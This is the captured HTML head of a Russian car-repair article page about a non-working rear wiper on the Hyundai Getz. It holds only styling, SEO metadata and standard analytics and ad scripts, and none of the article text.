

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html
body_size: 28584
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Не работает задний дворник Хендай Гетц: причины, ремонт</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Описание причин почему перестал работать задний дворник на Хендай Гетц. Методы устранения неисправности. Видеоматериалы." />
	<link rel="canonical" href="https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Не работает задний дворник Хендай Гетц: причины, ремонт" />
	<meta property="og:description" content="Описание причин почему перестал работать задний дворник на Хендай Гетц. Методы устранения неисправности. Видеоматериалы." />
	<meta property="og:url" content="https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-06-19T14:19:00+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg" />
	<meta property="og:image:width" content="568" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html","url":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html","name":"Не работает задний дворник Хендай Гетц: причины, ремонт","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg","datePublished":"2019-06-19T14:19:00+00:00","dateModified":"2019-06-19T14:19:00+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Описание причин почему перестал работать задний дворник на Хендай Гетц. Методы устранения неисправности. Видеоматериалы.","breadcrumb":{"@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-getc_03.jpg","width":568,"height":390,"caption":"Не включается задний дворник Хендай Гетц"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/hyundai/getz/ne-vklyuchaetsya-zadnij-dvornik-getc.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Не включается задний дворник Хендай Гетц"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
